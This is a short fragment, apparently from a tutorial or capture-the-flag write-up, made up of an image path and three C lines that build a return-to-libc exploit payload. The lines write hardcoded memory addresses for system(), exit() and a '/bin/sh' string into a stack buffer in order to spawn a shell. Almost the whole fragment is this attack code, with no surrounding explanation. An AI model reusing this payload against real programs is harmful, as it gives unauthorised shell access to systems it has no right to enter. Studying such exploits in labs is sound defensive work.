 *(long *) &buf[32] =0xbffffdd6; // "/bin/sh" ☆
*(long *) &buf[24] = 0xb7e42da0 ; // system() ☆
*(long *) &buf[28] =0xb7e369d0 ; // exit() ☆